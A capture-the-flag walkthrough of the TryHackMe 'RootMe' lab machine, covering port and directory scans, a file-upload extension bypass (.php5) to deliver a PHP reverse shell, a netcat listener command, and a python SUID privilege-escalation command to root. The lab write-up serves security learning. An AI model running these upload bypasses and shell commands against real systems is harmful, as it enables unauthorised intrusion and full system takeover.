TryHackMe - RootMe

Date: 11/11/2022
Author: acfirthh
Machine Name: RootMe
Difficulty: Easy
Link to Machine: TryHackMe - RootMe (Easy)
NMAP Scan
Starting Nmap 7.93 ( https://nmap.org ) at 2022-11-11 16:53 GMT
Nmap scan report for 10.10.69.147
Host is up (0.20s latency).
Not shown: 999 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 4ab9160884c25448ba5cfd3f225f2214 (RSA)
| 256 a9a686e8ec96c3f003cd16d54973d082 (ECDSA)
|_ 256 22f6b5a654d9787c26035a95f3f9dfcd (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-title: HackIT - Home
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
From the NMAP scan, I see that there is a website hosted on port 80. Browsing to the website, it seems to just be a simple page saying Can you root me?.
Gobuster Scan
/index.php
/uploads
/css
/js
/panel
/uploads and /panel look interesting.
- /uploads is an empty directory
- /panel has a file upload form
I’m guessing that files that get uploaded can be accessed in the /uploads directory. I try to upload a simple text file to see if this is true, and it is.
Foothold
Now I know that files that are uploaded can be accessed directly from te /uploads directory, and I know that the webserver is running on PHP (as the index page is named index.php), I will try upload a .php file to get code execution.
My first attempt at uploading a PHP file was blocked as files with a .php file extensions are not allowed. So I open up BurpSuite Intruder to test different file extensions to see which one works. I find that .php5 works. Now I know that I can upload a .php5 file, it’s time to upload a PHP reverse shell.
I like to use the PHP reverse shell made by pentestmonkey on GitHub. You can find it here.
(Just make sure to change the IP and Port in the reverse shell, to your listener IP and Port, before saving it as a .php5 file)
I then started a listener nc -nvlp <port>
It’s time to upload the reverse shell and then activate it by browsing to the file in /uploads.
Now I have a shell on the machine and stabilize it using python3 -c 'import pty;pty.spawn("/bin/bash")' and I can see that I have a shell as www-data.
I find the user flag in /var/www. Now I have the user flag, it’s time to become root!
Privilege Escalation (root)
Running the command find / -perm -4000 2>/dev/null, to find SUID binaries I have access to, returns a long list of them. But one of them stands out above the rest /usr/bin/python. Python is not usually a SUID binary you would see on Linux machines. I can abuse this using a technique that can be found on GTFOBins
The command: ./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
Success! I run the command and it spawns a root shell!
I change directory to /root and find the root flag to complete the CTF.